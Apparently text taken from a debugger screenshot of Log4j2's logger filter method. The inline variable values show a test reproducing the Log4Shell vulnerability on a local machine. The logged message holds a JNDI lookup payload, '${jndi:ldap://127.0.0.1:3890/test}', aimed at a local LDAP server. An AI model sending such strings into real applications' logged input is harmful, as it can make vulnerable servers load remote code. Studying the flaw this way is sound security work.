 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) {   level: "ERROR"    t: null    msg: "${jndi:ldap://127.0.0.1:3890/test}"
    Filter filter = this.config.getFilter();   filter: null    config: "XmlConfiguration[location=C:\Users\kaifa\Desktop\Java_test\test_daily\target\classes\log4j2.xml]"
    if (filter != null) {
        Result r = filter.filter(this.logger, level, marker, msg, t);   filter: null    t: null    msg: "${jndi:ldap://127.0.0.1:3890/test}"    marker: null    logger: "lo
        if (r != Result.NEUTRAL) {
            return r == Result.ACCEPT;
        }
    }
    return level != null && this.intLevel >= level.intLevel();   level: "ERROR"    intLevel: 400
}